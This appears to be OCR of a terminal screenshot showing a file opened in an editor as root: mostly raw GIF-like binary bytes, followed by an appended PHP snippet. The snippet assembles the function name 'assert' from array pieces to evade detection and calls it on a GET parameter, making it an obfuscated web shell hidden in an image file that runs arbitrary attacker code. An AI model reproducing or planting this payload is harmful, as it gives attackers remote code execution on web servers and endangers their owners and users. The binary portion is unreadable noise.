 root@xiaopan: ~/Documents
File Edit View Search Terminal Help
²Y¦G<9a>ùa@^R^V0^@<8a><95>^Os¢Ð<85>^@¶^F^]%<90>^S<9a>Ú"fn
V¥<88>^A í{ t<82>.^N°:è¬A8ÞD^Z8ß·Á^C(`<8c>^_Ê'^Ub±@ç^\K^Q
^P]<91>^F<9a>¯^A<8c><93>ÿWÍA^@*^Tª^ET^H`<90>º©<8e>ePÅ»
6V^KA¸<8c>è,¹É^^l<86>a-öÔ^N^B^P´^F^T<86><8e>^?«4©â:<83> F^
@B^Ak\å^F£ÀËL0Ê;êñ^Lh<84>¨ÀÈ(<82>©î´)Pá¹<9d>¾^@f^^¼^QÀA^M´
SÎhf3ÊÃi8³êÒCè Z^R%^T^B<86><8a><85>^Uf^D^Vd^Yi@9^TR
Ñ¸õ <81>³<91>^@^R^@Ô¹^Vi¦A$DQ'<82>.6,`¯¡^Kkä<8e>^SÁÎÈf1ßÀ«
^F@<95><95>²V£_rQæ[3T^V<8e>^Z<83>²e±,+0<9b>^U^Q^M6^\²*<8a>
S]!Ù^Gèp^X<80>^H<9d>gh:^L²hö%"J-'<82>ÚÎTHF^N<9e>=^D<90>8µ<
95> ¾&w<97> -(óQXN|<82><9f>ýµy-æD^TÜ7^L<97>²^Gð+n¤{^T -÷^\
Í<9d><84>¬<8c>Û<9c>;9^B'{¨î^Y¼^[^fQÈ<84>¥ Ëw·aZÒbA»ÍÁ^RbÒû
^Oû<9e>^U^^\²^WQ^_ ¢ÛöB)tÀ^RyÁã^HC<88>G´[^Ho Î[",=À¾§ Ã<83
>Û{<94>^RIw^GS<82>p^U^å*BÈ³96D<92>x0y^Hû^FÂ¾<94>+^Q|Ñißù<8
a>ÂF<94><80>±^CK$À}<95>^X¸Ûh¯^D¤KUõ8¢^XzÝ<86>^N]"]üjçLC&^D
^M"^@^@;
<?php function a($test){$b=['a','s','s','e','r','t'];$c=$b
[0].$b[1].$b[2].$b[3].$b[4].$b[5];var_dump($c);$c($test);}
a($_GET['qlfkgjiwrjsojvuie']);?>
~
8,0-1 Bot